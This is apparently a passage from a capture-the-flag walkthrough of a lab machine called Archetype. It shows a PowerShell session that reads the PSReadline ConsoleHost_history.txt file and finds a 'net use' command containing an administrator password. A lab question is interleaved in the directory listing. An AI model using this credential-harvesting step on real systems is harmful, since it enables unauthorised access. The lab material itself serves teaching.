 PS C:\users\sql_svc> cd AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\
PS C:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> ls
Directory: C:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline
Mode LastWriteTime Length Name
---- ------------- ------ ----
What is the name of the non-Administrative share available over SMB?
-ar--- 3/17/2020 2:36 AM 79 ConsoleHost_history.txt
PS C:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> cat con
PS C:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> cat consolehost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!